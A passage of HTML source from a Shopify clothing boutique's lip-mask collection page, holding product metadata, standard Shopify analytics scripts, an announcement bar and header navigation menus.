  var meta = {"products":[{"id":8463739322609,"gid":"gid:\/\/shopify\/Product\/8463739322609","vendor":"Patchology","type":"Skin Care","handle":"patchology-rose-lip-gel-mask","variants":[{"id":45268028326129,"price":500,"name":"Patchology Rose Lip Gel Mask - Single","public_title":null,"sku":"PATCHLIPROSE"}],"remote":false},{"id":8748362399985,"gid":"gid:\/\/shopify\/Product\/8748362399985","vendor":"Patchology","type":"Skin Care","handle":"patchology-on-the-fly","variants":[{"id":45934150418673,"price":2200,"name":"Patchology On The Fly","public_title":null,"sku":""}],"remote":false},{"id":4763553792059,"gid":"gid:\/\/shopify\/Product\/4763553792059","vendor":"SF GLOW","type":"Beauty","handle":"suns-out-pouts-papaya-lip-mask","variants":[{"id":33222783762491,"price":400,"name":"Sun's Out Pouts Papaya Lip Mask","public_title":null,"sku":"SFLM020GLD"}],"remote":false},{"id":8748363088113,"gid":"gid:\/\/shopify\/Product\/8748363088113","vendor":"Patchology","type":"Skin Care","handle":"patchology-2","variants":[{"id":45934152122609,"price":400,"name":"Patchology Flashpatch Hydrating Lip Gels","public_title":null,"sku":""}],"remote":false},{"id":8445443440881,"gid":"gid:\/\/shopify\/Product\/8445443440881","vendor":"POP Beauty","type":"","handle":"pop-beauty-pucker-up-patches","variants":[{"id":45208261689585,"price":350,"name":"POP Beauty - Pucker Up, Patches!","public_title":null,"sku":"83604"}],"remote":false},{"id":4815236726843,"gid":"gid:\/\/shopify\/Product\/4815236726843","vendor":"SF GLOW","type":"Beauty","handle":"pucker-up-pop-art-lip-mask","variants":[{"id":33394516066363,"price":400,"name":"Pucker Up Pop Art Lip Mask","public_title":null,"sku":"SPLM030ACI"}],"remote":false},{"id":8726535569649,"gid":"gid:\/\/shopify\/Product\/8726535569649","vendor":"LAPCOS","type":"Skin Care","handle":"lapcos-very-berry-lip-patch-5-pack","variants":[{"id":45853315530993,"price":600,"name":"LAPCOS - Very Berry Lip Patch","public_title":null,"sku":"A00FS229"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":236438192321,"requestId":"737c61a3-c066-42d3-a401-2facc1b67a9b-1768403898"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25994461243,
      theme_id: 139791565041,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tarynphilip.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tarynphilip.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tarynphilip.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25994461243,"isMerchantRequest":null,"themeId":139791565041,"themeCityHash":"12794347790594567801","contentLanguage":"en","currency":"USD","eventMetadataId":"647ff06d-01a8-4bae-a428-6f283f78467c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":236438192321,"requestId":"737c61a3-c066-42d3-a401-2facc1b67a9b-1768403898","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: lip-masks","collectionName":"lip-masks","collectionId":236438192321,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tarynphilip.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tarynphilip.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25994461243"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="139791565041"
  data-theme-name="Stiletto"
  data-theme-version="3.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tarynphilip.com/api/collect"
></script>
</head>

  <body class="template-collection">
    <div class="page">
      
        <div class="active" id="page-transition-overlay"></div>
<script>
  var pageTransitionOverlay = document.getElementById("page-transition-overlay"),
      internalReferrer = document.referrer.includes(document.location.origin),
      winPerf = window.performance,
      navTypeLegacy = winPerf && winPerf.navigation && winPerf.navigation.type,
      navType = winPerf && winPerf.getEntriesByType && winPerf.getEntriesByType("navigation")[0] && winPerf.getEntriesByType("navigation")[0].type;

  if (!internalReferrer || navType !== "navigate" || navTypeLegacy !== 0) {
    
    pageTransitionOverlay.className = "active skip-animation";
    setTimeout(function(){
      pageTransitionOverlay.className = "skip-animation";
      setTimeout(function(){ pageTransitionOverlay.className = ""; }, 1);
    }, 1);
  } else { 
    setTimeout(function(){
      pageTransitionOverlay.className = "";
    }, 500);
  }
</script>

      

      <div class="theme-editor-scroll-offset"></div>

      <div class="header__space" data-header-space></div>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17398105964785__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar__outer-wrapper"><div
    
    class="announcement-bar"
    data-section-id="sections--17398105964785__announcement-bar"
    data-section-type="announcement-bar"
    data-timing="0"
    data-item-count="1"
    style="
      --color-background: #8f8c8c;
      --color-gradient-overlay: #8f8c8c;
      --color-gradient-overlay-transparent: rgba(143, 140, 140, 0);
      --color-text: #ffffff;
    "
  >
    <div class="ui-overlap-wrap">
      <div class="ui-overlap">
        <div class="fader left">
          <button class="slider-nav-button slider-nav-button-prev" title="Previous">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
        <div class="ui-overlap-item-clones" aria-hidden="true">
          <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
        </div>
        <div class="fader right">
          <button class="slider-nav-button slider-nav-button-next" title="Next">
            <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

          </button>
        </div>
      </div>
    </div>
    <div
      class="swiper"
      data-slider
      data-autoplay-enabled="true"
      data-autoplay-delay="6000"
    >
      <div class="swiper-wrapper">
        <div
        class="announcement-bar__item ff-body fs-body-50 swiper-slide"
        
        data-slide
        
        data-index="0"
      ><div class="announcement-bar__item-inner"><a class="announcement-bar__link color-inherit" href="https://txp-rebalance.com/">
              <p><strong>A Taryn x Philip Wellness Brand  ::  </strong>Rebalance your mind, body & skin naturally. Clean. Gentle. Effective. <br/><strong>Shop: </strong><span style="text-decoration:underline"><strong>TxP Rebalance</strong></span></p>
            </a></div>
      </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-sections--17398105964785__header" class="shopify-section shopify-section-group-header-group header__outer-wrapper"><script>
  
  
    document.documentElement.classList.add("sticky-header-enabled");
  
  
  
    document.body.classList.add("quick-search-position-left");
  
</script><header
  data-section-id="sections--17398105964785__header"
  data-section-type="header"
  
    data-enable-sticky-header="true"
  
  
  class="
    header
    header--layout-logo-center-nav-below
    header--has-logo
    
    
      header--has-transparent-logo
    
    header--has-accounts
    header--has-secondary-menu
    
    
    header--has-social-links
    
  "
  
    data-is-sticky="true"
  
  data-navigation-position="below"
  data-logo-position="center"
  style="
    --logo-width: 400px;
    --mobile-logo-width: 220px;
    --color-cart-count-transparent: #000000;
    --color-text-transparent: #ffffff;
    --divider-width: 1px;
  "
>
  <a href="#main" class="header__skip-to-content btn btn--primary btn--small">
    Skip to content
  </a>

  <div class="header__inner">
    <div class="header__row header__row-desktop upper  ">
      <div class="header__row-segment header__row-segment-desktop left"><nav class="header__links header__links-secondary" data-secondary-navigation>
      

<ul class="header__links-list fs-body-50">
  

    

    <li
      
    ><a
          href="https://tarynphilip.com/pages/about-us"
          class=""
          data-link
          
        >
          <span class="link-hover">
            About
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/faqs"
          class=""
          data-link
          
        >
          <span class="link-hover">
            FAQ & Help
          </span>
        </a></li>
  

    

    <li
      
    ><a
          href="/pages/collab"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Collab
          </span>
        </a></li>
  
</ul>

    </nav>
</div>

      <div class="header__row-segment header__row-segment-desktop header__row-segment-desktop--logo-left right"><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>

        
      </div>
    </div><div class="header__row header__row-desktop logo-only">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>
      </div><div class="header__row header__row-desktop lower three-segment">
      <div class="header__row-segment header__row-segment-desktop left ">
        <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>

      </div><div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="true"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div><nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="new-menu-0"
          
            href="/collections/new"
            
          

        >
          <span class="link-hover">
            NEW
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="new-menu-0"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/new"
            class=""
            
            data-link
          >
            All New Arrivals
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/tops-3"
            class=""
            
            data-link
          >
            Tops
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/bottoms-2"
            class=""
            
            data-link
          >
            Bottoms
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dresses"
            class=""
            
            data-link
          >
            Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-intimates"
            class=""
            
            data-link
          >
            Intimates
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/outerwear"
            class=""
            
            data-link
          >
            Outerwear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/accessories-1"
            class=""
            
            data-link
          >
            Accessories
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/beauty"
            class=""
            
            data-link
          >
            Beauty
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/men"
            class=""
            
            data-link
          >
            Men's
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home"
            class=""
            
            data-link
          >
            Home Accessories
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="shop-menu-1"
          
            href="#"
            
          

        >
          <span class="link-hover">
             SHOP
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="shop-menu-1"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-tops"
          >
            <span class="navigation__submenu-child-link">
              <label>All Tops</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/blazers"
            class=""
            
            data-link
          >
            Blazers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cardigan"
            class=""
            
            data-link
          >
            Cardigans
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/hoodies"
            class=""
            
            data-link
          >
            Hoodies
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shirts-t-shirts"
            class=""
            
            data-link
          >
            Shirts & T-Shirts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/tanks"
            class=""
            
            data-link
          >
            Tanks and Sleeveless Tops
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
